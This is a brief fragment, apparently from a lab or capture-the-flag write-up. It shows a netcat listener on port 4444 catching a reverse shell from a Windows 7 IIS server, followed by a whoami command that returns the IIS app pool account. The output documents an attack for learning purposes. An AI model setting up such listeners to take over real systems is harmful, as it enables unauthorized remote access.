 └──╼ $ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.50] from (UNKNOWN) [10.129.80.0] 49157
Spawn Shell...
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>